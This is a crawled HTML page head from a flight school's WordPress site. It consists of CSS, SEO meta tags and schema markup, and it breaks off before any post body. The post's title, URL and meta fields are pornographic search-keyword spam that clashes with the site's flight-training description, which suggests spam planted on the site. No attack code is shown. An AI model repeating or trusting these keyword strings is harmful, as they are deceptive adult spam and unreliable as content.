

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.multifly.aero/2023/02/02/mature-webcam-triana-iglesias-nude-pics-free-norsk-porn-sexy-milf-porn/
body_size: 160321
content:
<!DOCTYPE html>
<html class="html" lang="en-US">
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	<style id="jetpack-boost-critical-css">@media all{ul{box-sizing:border-box}.entry-content{counter-reset:footnotes}.screen-reader-text{border:0;clip:rect(1px,1px,1px,1px);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}}@media all{.current-shop-items-dropdown{position:absolute;top:100%;right:-20px;background-color:#fff;z-index:10000;border-top:3px solid transparent;text-align:left;-webkit-box-shadow:0 2px 6px rgba(0,0,0,.1);-moz-box-shadow:0 2px 6px rgba(0,0,0,.1);box-shadow:0 2px 6px rgba(0,0,0,.1);width:350px;visibility:hidden;-moz-opacity:0;-webkit-opacity:0;opacity:0}}@media all{.fa,.fab{-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;display:inline-block;font-style:normal;font-variant:normal;text-rendering:auto;line-height:1}.fa-angle-down:before{content:""}.fa-angle-right:before{content:""}.fa-angle-up:before{content:""}.fa-bars:before{content:""}.fa-facebook:before{content:""}.fa-instagram:before{content:""}.fa-linkedin:before{content:""}.fa-youtube:before{content:""}@font-face{font-family:"Font Awesome 5 Brands";font-style:normal;font-weight:400;font-display:block}.fab{font-family:"Font Awesome 5 Brands"}@font-face{font-family:"Font Awesome 5 Free";font-style:normal;font-weight:400;font-display:block}.fab{font-weight:400}@font-face{font-family:"Font Awesome 5 Free";font-style:normal;font-weight:900;font-display:block}.fa{font-family:"Font Awesome 5 Free"}.fa{font-weight:900}}@media all{@font-face{font-family:simple-line-icons;font-weight:400;font-style:normal;font-display:swap}.icon-clock,.icon-envelope,.icon-folder,.icon-handbag,.icon-magnifier,.icon-user{font-family:simple-line-icons;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.icon-user:before{content:""}.icon-clock:before{content:""}.icon-handbag:before{content:""}.icon-folder:before{content:""}.icon-envelope:before{content:""}.icon-magnifier:before{content:""}}@media all{#owp-qv-wrap{display:none;overflow-x:hidden;overflow-y:auto}#owp-qv-wrap,#owp-qv-wrap .owp-qv-overlay{position:fixed;top:0;left:0;width:100%;height:100%;z-index:999}.owp-qv-container{position:absolute;width:100%;height:100%;left:0;top:0;text-align:center;padding:30px}.owp-qv-container:before{content:"";display:inline-block;height:100%;vertical-align:middle}.owp-qv-content-wrap{position:relative;display:inline-block;vertical-align:middle;text-align:left;max-width:100%;z-index:1045;opacity:0;-webkit-transform:translateY(-30px);-moz-transform:translateY(-30px);-ms-transform:translateY(-30px);-o-transform:translateY(-30px);transform:translateY(-30px)}.owp-qv-content-inner{position:relative;background-color:#fff;max-width:875px;margin:0 auto;z-index:1000;-webkit-box-shadow:3px 3px 20px 0 rgba(0,0,0,.15);-moz-box-shadow:3px 3px 20px 0 rgba(0,0,0,.15);box-shadow:3px 3px 20px 0 rgba(0,0,0,.15)}.owp-qv-content-inner .owp-qv-close{position:absolute;top:0;right:0;color:#333;opacity:.5;font-weight:300;font-size:40px;width:40px;height:40px;line-height:40px;text-align:center;z-index:1001}.owp-qv-overlay{background-color:rgba(0,0,0,.5)}@media screen and (max-width:850px){.owp-qv-container:before{display:none}}}@media all{.wcmenucart i{position:relative;padding:0}.wcmenucart:after{display:none}.wcmenucart-details{margin-left:8px!important}.current-shop-items-dropdown{border-top-color:#13aff0}#site-navigation-wrap .dropdown-menu>li>a.wcmenucart{letter-spacing:0}.wcmenucart i{font-style:normal;letter-spacing:normal;font-weight:600;text-rendering:auto}#oceanwp-cart-sidebar-wrap{display:none;visibility:hidden;-moz-opacity:0;-webkit-opacity:0;opacity:0}#oceanwp-cart-sidebar-wrap,#oceanwp-cart-sidebar-wrap .oceanwp-cart-sidebar-overlay{position:fixed;top:0;left:0;width:100%;height:100%;z-index:9999}#oceanwp-cart-sidebar-wrap .oceanwp-cart-sidebar-overlay{background-color:rgba(0,0,0,.5)}#oceanwp-cart-sidebar-wrap .oceanwp-cart-sidebar{position:absolute;top:0;right:-100%;background-color:#fff;width:325px;height:100%;padding:20px 0 0;overflow:auto;z-index:10000;-webkit-box-shadow:0 0 12px 0 rgba(0,0,0,.4);-moz-box-shadow:0 0 12px 0 rgba(0,0,0,.4);box-shadow:0 0 12px 0 rgba(0,0,0,.4)}#oceanwp-cart-sidebar-wrap .owp-cart-title{font-size:18px;font-weight:600;color:#555;line-height:1.2;text-transform:uppercase;padding:0 20px;margin:0;text-align:center}#oceanwp-cart-sidebar-wrap .divider{display:block;width:30px;height:2px;background-color:rgba(0,0,0,.1);margin:10px auto 20px}#oceanwp-cart-sidebar-wrap .oceanwp-cart-close{position:absolute;top:0;right:0;color:#333;opacity:.5;font-weight:300;font-size:40px;width:40px;height:40px;line-height:40px;text-align:center;z-index:1001}@media only screen and (max-width:959px){#oceanwp-cart-sidebar-wrap{display:block}}}@media all{.screen-reader-text{border:0;clip:rect(1px,1px,1px,1px);-webkit-clip-path:inset(50%);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;overflow-wrap:normal!important;word-wrap:normal!important;padding:0;position:absolute!important;width:1px}}@media all{a,article,body,div,form,h2,h3,header,html,i,img,label,li,nav,p,span,ul{margin:0;padding:0;border:0;outline:0;font-size:100%;font:inherit;vertical-align:baseline;font-family:inherit;font-size:100%;font-style:inherit;font-weight:inherit}article,header,nav{display:block}html{font-size:62.5%;overflow-y:scroll;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%}*,:after,:before{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}article,header,main,nav{display:block}a img{border:0}img{max-width:100%;height:auto}html{-ms-overflow-x:hidden;overflow-x:hidden}body{font-family:"Open Sans",sans-serif;font-size:14px;line-height:1.8;color:#4a4a4a;overflow-wrap:break-word;word-wrap:break-word}body{background-color:#fff}i{font-style:italic}.screen-reader-text{border:0;clip:rect(1px,1px,1px,1px);clip-path:inset(50%);height:1px;margin:-1px;font-size:14px!important;font-weight:400;overflow:hidden;padding:0;position:absolute!important;width:1px;word-wrap:normal!important}html{font-family:sans-serif;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}body{margin:0}article,header,main,nav{display:block}a{background-color:transparent}img{border:0}button,input{color:inherit;font:inherit;margin:0}button{overflow:visible}button{text-transform:none}button{-webkit-appearance:button}input{line-height:normal}input[type=search]::-webkit-search-cancel-button{-webkit-appearance:none}.container{width:1200px;max-width:90%;margin:0 auto}#wrap{position:relative}#main{position:relative}#main #content-wrap{padding-top:50px;padding-bottom:50px}.content-area{float:left;position:relative;width:72%;padding-right:30px;border-right-width:1px;border-style:solid;border-color:#f1f1f1}.content-full-width .content-area{width:100%!important;max-width:none!important;padding:0!important;border:0!important}@media only screen and (max-width:959px){.container{max-width:90%}.content-area{float:none!important;width:100%;margin-bottom:40px;border:0}body:not(.separate-layout) .content-area{padding:0!important}#main #content-wrap.container{width:auto!important}}@media only screen and (max-width:767px){#wrap{width:100%!important}}img{max-width:100%;height:auto;vertical-align:middle}.clr:after{content:"";display:block;visibility:hidden;clear:both;zoom:1;height:0}a{color:#333}a{text-decoration:none}.single-post:not(.elementor-page) .entry-content a:not(.wp-block-button__link):not(.wp-block-file__button){text-underline-offset:3px;text-decoration:underline;text-decoration-skip-ink:all}h2,h3{font-weight:600;margin:0 0 20px;color:#333;line-height:1.4}h2{font-size:20px}h3{font-size:18px}p{margin:0 0 20px}ul{margin:15px 0 15px 20px}li ul{margin:0 0 0 25px}form input[type=search]{display:inline-block;min-height:40px;width:100%;font-size:14px;line-height:1.8;padding:6px 12px;vertical-align:middle;background-color:transparent;color:#333;border:1px solid #ddd;-webkit-border-radius:3px;-moz-border-radius:3px;-ms-border-radius:3px;border-radius:3px}input[type=search]{-webkit-appearance:none}input[type=search]::-webkit-search-cancel-button,input[type=search]::-webkit-search-results-button{display:none}form label{margin-bottom:3px}button[type=submit]{display:inline-block;font-family:inherit;background-color:#13aff0;color:#fff;font-size:12px;font-weight:600;text-transform:uppercase;margin:0;padding:14px 20px;border:0;text-align:center;letter-spacing:.1em;line-height:1}#top-bar-wrap{position:relative;background-color:#fff;font-size:12px;border-bottom:1px solid #f1f1f1;z-index:101}#top-bar{padding:8px 0}#top-bar-inner{position:relative}.top-bar-left{float:left}.top-bar-right{float:right}@media only screen and (max-width:767px){#top-bar{padding:20px 0}.top-bar-right{float:none;text-align:center}}@media screen and (max-width:782px){#top-bar-wrap{z-index:100}}@media only screen and (max-width:767px){#top-bar-content{float:none;text-align:center}}.top-bar-left.has-content #top-bar-nav{margin:0;margin-right:20px;padding:0}#top-bar-nav{display:inline-block}#top-bar-nav>ul>li{display:inline-block;float:none;margin-right:15px}#top-bar-nav>ul>li:last-child{margin-right:0}#top-bar-nav>ul>li a .nav-arrow{margin-left:4px;margin-right:0}@media only screen and (max-width:767px){#top-bar-nav{float:none;text-align:center}}#top-bar-social ul{margin:0;padding:0;list-style:none}#top-bar-social li{float:left}#top-bar-social li a{display:block;float:left;font-size:14px;color:#bbb;padding:0 6px}#top-bar-social.top-bar-right li:last-child a{padding-right:0}#top-bar-social.top-bar-right{position:absolute;right:0;top:50%;height:20px;line-height:20px;margin-top:-10px}@media only screen and (max-width:767px){#top-bar-social{text-align:center}#top-bar-social.top-bar-right{position:inherit;left:auto;right:auto;float:none;height:auto;line-height:1.5em;margin-top:0}#top-bar-social li{float:none;display:inline-block}}#site-header{position:relative;width:100%;background-color:#fff;border-bottom:1px solid #f1f1f1;z-index:100}#site-header-inner{position:relative;height:100%}#site-logo{float:left;height:100%;display:table}#site-logo #site-logo-inner{display:table-cell;vertical-align:middle;height:74px}#site-logo #site-logo-inner a{background-color:transparent!important}#site-logo #site-logo-inner a img{width:auto;vertical-align:middle}@media only screen and (max-width:767px){#site-logo{margin-top:0!important;margin-bottom:0!important}}#site-navigation-wrap{float:right;position:relative;right:-15px}#site-navigation-wrap .dropdown-menu{list-style:none;margin:0;padding:0}#site-navigation-wrap .dropdown-menu>li{float:left;position:relative}#site-navigation-wrap .dropdown-menu>li>a{display:block;font-size:13px;line-height:74px;color:#555;padding:0 15px;letter-spacing:.6px}#site-navigation-wrap .dropdown-menu>li>a.site-search-toggle{letter-spacing:0}#site-navigation-wrap .dropdown-menu>li>a .nav-arrow{padding-left:6px;line-height:1}.sf-menu,.sf-menu *{margin:0;padding:0;list-style:none}.sf-menu li.menu-item{position:relative;white-space:nowrap;white-space:normal}.sf-menu ul.sub-menu{position:absolute;visibility:hidden;top:100%;left:0;z-index:9999}.sf-menu>li{float:left}.sf-menu a.menu-link{display:block;position:relative;zoom:1}.sf-menu ul.sub-menu ul{top:0;left:100%;visibility:visible}.dropdown-menu,.dropdown-menu *{margin:0;padding:0;list-style:none}.dropdown-menu .sub-menu{display:none;position:absolute;top:100%;left:0;background-color:#fff;border-top:3px solid #13aff0;min-width:180px;line-height:1;text-align:left;z-index:999;-webkit-box-shadow:0 2px 6px rgba(0,0,0,.1);-moz-box-shadow:0 2px 6px rgba(0,0,0,.1);box-shadow:0 2px 6px rgba(0,0,0,.1)}.dropdown-menu li .sub-menu li.menu-item{display:block;float:none}.dropdown-menu ul .sub-menu{top:0;left:100%;margin-top:-3px}.dropdown-menu ul li.menu-item{display:block;border-bottom:1px solid #f1f1f1}.dropdown-menu ul li.menu-item:last-child{border-bottom:0}.dropdown-menu ul li a.menu-link{display:block;position:relative;float:none;font-size:12px;font-weight:400;line-height:1.2em;letter-spacing:.6px;padding:12px 15px;text-transform:capitalize}.dropdown-menu ul li a.menu-link .nav-arrow{position:absolute;top:50%;right:15px;margin-top:-6.5px;padding:0}.dropdown-menu ul li a.menu-link i{position:relative;width:20px;text-align:center;margin-right:3px}.dropdown-menu li a.menu-link i{padding-right:5px}.oceanwp-mobile-menu-icon{display:none;position:relative}.oceanwp-mobile-menu-icon.mobile-right{float:right}.oceanwp-mobile-menu-icon a{font-size:13px;line-height:74px;color:#555;padding-left:15px;letter-spacing:.6px}.oceanwp-mobile-menu-icon a:first-child{padding-left:0}.oceanwp-mobile-menu-icon a.mobile-menu .oceanwp-close-text,.oceanwp-mobile-menu-icon a.mobile-menu .oceanwp-text{padding-left:6px}.oceanwp-mobile-menu-icon a.mobile-menu .oceanwp-close-text{display:none}.effect-two #site-navigation-wrap .dropdown-menu>li>a.menu-link>span{position:relative}.effect-two #site-navigation-wrap .dropdown-menu>li>a.menu-link>span:after{position:absolute;bottom:-30%;left:0;width:100%;height:3px;background-color:rgba(0,0,0,.1);content:"";opacity:0;-webkit-transform:translateY(10px);-moz-transform:translateY(10px);-ms-transform:translateY(10px);-o-transform:translateY(10px);transform:translateY(10px)}#searchform-dropdown{position:absolute;right:0;background-color:#fff;border-top:3px solid #13aff0;top:100%;padding:15px;width:260px;-webkit-box-shadow:0 2px 7px rgba(0,0,0,.1);-moz-box-shadow:0 2px 7px rgba(0,0,0,.1);box-shadow:0 2px 7px rgba(0,0,0,.1);visibility:hidden;-moz-opacity:0;-webkit-opacity:0;opacity:0;z-index:10000}#searchform-dropdown input{display:block;background-color:transparent;-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;border-radius:0;margin:0}#mobile-dropdown{display:none;position:absolute;top:100%;left:0;width:100%;background-color:#fff;max-height:400px;overflow-y:auto;-webkit-box-shadow:0 2px 6px rgba(0,0,0,.1);-moz-box-shadow:0 2px 6px rgba(0,0,0,.1);box-shadow:0 2px 6px rgba(0,0,0,.1)}#mobile-dropdown ul{margin:0;list-style:none}#mobile-dropdown ul li{border-bottom:1px solid rgba(0,0,0,.035)}#mobile-dropdown ul li a{display:block;position:relative;padding:12px 40px;text-align:left}#mobile-dropdown ul li a i{margin-right:10px}#mobile-dropdown ul li ul{display:none;border-top:1px solid rgba(0,0,0,.035);margin-left:0;background-color:rgba(0,0,0,.02)}#mobile-dropdown ul .widget,#mobile-dropdown ul li.search-toggle-li,#mobile-dropdown ul li.woo-menu-icon{display:none}#mobile-dropdown #mobile-menu-search{display:block;padding:20px 40px}#mobile-dropdown #mobile-menu-search form{position:relative}#mobile-dropdown #mobile-menu-search form input{padding:6px 45px 6px 12px!important;margin-top:0!important;-webkit-box-sizing:inherit;-moz-box-sizing:inherit;box-sizing:inherit}#mobile-dropdown #mobile-menu-search form button{display:block;position:absolute;right:10px;height:30px;line-height:30px;width:30px;padding:0;text-align:center;top:50%;margin-top:-15px;background-color:transparent!important;color:#555;border:0}ul.meta{display:flex;flex-wrap:wrap;justify-content:flex-start;color:#4a4a4a;font-size:14px;line-height:1.3;margin:0 0 20px;padding:0 0 10px;list-style:none}ul.meta li{line-height:1.5;align-self:flex-end;flex-wrap:nowrap;padding-bottom:5px}ul.meta li:after{padding:0 6px;font-weight:700}ul.meta li:last-child:after{display:none;padding:0}ul.meta li a{color:#4a4a4a}ul.meta li i{padding-right:6px;font-size:17px}.single-post ul.meta{font-size:14.5px;border-bottom:1px solid #f1f1f1;padding-bottom:15px}.single-post ul.meta li:after{padding:0 8px}.single-post ul.meta li i{padding-right:9px}.single-post ul.ospm-default li:after{content:"-"}.single .entry-title{font-size:34px;padding:0 0 20px;margin:0 0 15px;border-bottom:1px solid #f1f1f1;letter-spacing:.6px}.single-post.content-max-width #main #content-wrap{width:100%;max-width:100%}.single-post.content-max-width .entry-content h3,.single-post.content-max-width .entry-content p,.single-post.content-max-width .entry-header,.single-post.content-max-width ul.meta{padding-left:20px;padding-right:20px}.single-post.content-max-width .entry-content h3,.single-post.content-max-width .entry-content p,.single-post.content-max-width .entry-content ul,.single-post.content-max-width .entry-header,.single-post.content-max-width ul.meta{margin:1.5em auto;max-width:700px}.single-post.content-max-width .entry-content ul{padding-left:40px;padding-right:40px}.single-post.content-max-width .entry-header{margin-bottom:0;text-align:center}.single-post.content-max-width ul.meta{display:flex;flex-wrap:wrap;justify-content:center;color:#4a4a4a;font-size:14px;line-height:1.3;margin-bottom:20px;margin-top:20px;padding:0 0 10px;list-style:none}@media only screen and (max-width:480px){.single-post .entry-title{font-size:26px}}.single .entry-content{margin-bottom:20px}#scroll-top{display:none;opacity:0;position:fixed;right:20px;bottom:20px;width:40px;height:40px;line-height:40px;background-color:rgba(0,0,0,.4);color:#fff;font-size:18px;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;border-radius:2px;text-align:center;z-index:100;-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box}@media only screen and (max-width:480px){#scroll-top{right:10px;bottom:10px;width:26px;height:26px;line-height:24px;font-size:14px}}#mobile-menu-search{display:none}@media only screen and (max-width:959px){body.default-breakpoint #site-navigation-wrap,body.default-breakpoint #top-bar-nav{display:none}body.default-breakpoint .oceanwp-mobile-menu-icon{display:inline-flex}}}@media all{.screen-reader-text{position:absolute;top:-10000em;width:1px;height:1px;margin:-1px;padding:0;overflow:hidden;clip:rect(0,0,0,0);border:0}}@media all{.screen-reader-text{clip:rect(1px,1px,1px,1px);word-wrap:normal!important;border:0;-webkit-clip-path:inset(50%);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute!important;width:1px}}</style><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="pingback" href="http://www.multifly.aero/xmlrpc.php">
<meta name="viewport" content="width=device-width, initial-scale=1">
	<!-- This site is optimized with the Yoast SEO plugin v25.0 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Mature webcam triana iglesias nude pics | free norsk porn sexy milf porn - Multifly</title>
	<meta name="description" content="Learn to Fly with Multifly. We offer cheap, quick and safe flying lessons. We can make you an Airliner Pilot from 0 experience." />
	<link rel="canonical" href="http://www.multifly.aero/2023/02/02/mature-webcam-triana-iglesias-nude-pics-free-norsk-porn-sexy-milf-porn/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Mature webcam triana iglesias nude pics | free norsk porn sexy milf porn - Multifly" />
	<meta property="og:description" content="Learn to Fly with Multifly. We offer cheap, quick and safe flying lessons. We can make you an Airliner Pilot from 0 experience." />
	<meta property="og:url" content="http://www.multifly.aero/2023/02/02/mature-webcam-triana-iglesias-nude-pics-free-norsk-porn-sexy-milf-porn/" />
	<meta property="og:site_name" content="Multifly" />
	<meta property="article:publisher" content="https://www.facebook.com/MultiflyKft" />
	<meta property="article:published_time" content="2023-02-02T17:57:17+00:00" />
	<meta property="article:modified_time" content="2023-04-16T16:57:19+00:00" />
	<meta name="author" content="Serhat" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Serhat" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="27 minutes" />
	<script data-jetpack-boost="ignore" type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"http://www.multifly.aero/2023/02/02/mature-webcam-triana-iglesias-nude-pics-free-norsk-porn-sexy-milf-porn/#article","isPartOf":{"@id":"http://www.multifly.aero/2023/02/02/mature-webcam-triana-iglesias-nude-pics-free-norsk-porn-sexy-milf-porn/"},"author":{"name":"Serhat","@id":"http://www.multifly.aero/#/schema/person/1572d98b0023c9e4eb7813c248600ce7"},"headline":"Mature webcam triana iglesias nude pics | free norsk porn sexy milf porn","datePublished":"2023-02-02T17:57:17+00:00","dateModified":"2023-04-16T16:57:19+00:00","mainEntityOfPage":{"@id":"http://www.multifly.aero/2023/02/02/mature-webcam-triana-iglesias-nude-pics-free-norsk-porn-sexy-milf-porn/"},"wordCount":5486,"publisher":{"@id":"http://www.multifly.aero/#organization"},"inLanguage":"en-US"},{"@type":"WebPage","@id":"http://www.multifly.aero/2023/02/02/mature-webcam-triana-iglesias-nude-pics-free-norsk-porn-sexy-milf-porn/","url":"http://www.multifly.aero/2023/02/02/mature-webcam-triana-iglesias-nude-pics-free-norsk-porn-sexy-milf-porn/","name":"Mature webcam triana iglesias nude pics | free norsk porn sexy milf porn - Multifly","isPartOf":{"@id":"http://www.multifly.aero/#website"},"datePublished":"2023-02-02T17:57:17+00:00","dateModified":"2023-04-16T16:57:19+00:00","description":"Learn to Fly with Multifly. We offer cheap, quick and safe flying lessons. We can make you an Airliner Pilot from 0 experience.","breadcrumb":{"@id":"http://www.multifly.aero/2023/02/02/mature-webcam-triana-iglesias-nude-pics-free-norsk-porn-sexy-milf-porn/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["http://www.multifly.aero/2023/02/02/mature-webcam-triana-iglesias-nude-pics-free-norsk-porn-sexy-milf-porn/"]}]},{"@type":"BreadcrumbList","@id":"http://www.multifly.aero/2023/02/02/mature-webcam-triana-iglesias-nude-pics-free-norsk-porn-sexy-milf-porn/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"http://www.multifly.aero/"},{"@type":"ListItem","position":2,"name":"Mature webcam triana iglesias nude pics | free norsk porn sexy milf porn"}]},{"@type":"WebSite","@id":"http://www.multifly.aero/#website","url":"http://www.multifly.aero/","name":"Multifly","description":"Flight Training Academy","publisher":{"@id":"http://www.multifly.aero/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"http://www.multifly.aero/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"http://www.multifly.aero/#organization","name":"Multifly Flight Training Academy","url":"http://www.multifly.aero/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"http://www.multifly.aero/#/schema/logo/image/","url":"http://www.multifly.aero/wp-content/uploads/2021/06/fblogo.png","contentUrl":"http://www.multifly.aero/wp-content/uploads/2021/06/fblogo.png","width":254,"height":254,"caption":"Multifly Flight Training Academy"},"image":{"@id":"http://www.multifly.aero/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/MultiflyKft","https://www.instagram.com/multifly.hu/","https://www.linkedin.com/company/multifly-ato","https://www.youtube.com/channel/UCJ285a5CB43QTRQZA6iXNiA"]},{"@type":"Person","@id":"http://www.multifly.aero/#/schema/person/1572d98b0023c9e4eb7813c248600ce7","name":"Serhat","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"http://www.multifly.aero/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/bcfaf70e99eda2d5e31259654beb0c417b93966d88dc76c953fb3efe13870b4f?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/bcfaf70e99eda2d5e31259654beb0c417b93966d88dc76c953fb3efe13870b4f?s=96&d=mm&r=g","caption":"Serhat"},"sameAs":["http://test.multifly.aero"],"url":"http://www.multifly.aero/author/serhat/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Multifly &raquo; Feed" href="http://www.multifly.aero/feed/" />
<link rel="alternate" type="application/rss+xml" title="Multifly &raquo; Comments Feed" href="http://www.multifly.aero/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Multifly &raquo; Mature webcam triana iglesias nude pics | free norsk porn sexy milf porn Comments Feed" href="http://www.multifly.aero/2023/02/02/mature-webcam-triana-iglesias-nude-pics-free-norsk-porn-sexy-milf-porn/feed/" />

<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<noscript><link rel='stylesheet' id='wp-block-library-css' href='http://www.multifly.aero/wp-includes/css/dist/block-library/style.min.css?ver=6.8.1' media='all' />
</noscript><link rel='stylesheet' id='wp-block-library-css' href='http://www.multifly.aero/wp-includes/css/dist/block-library/style.min.css?ver=6.8.1' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 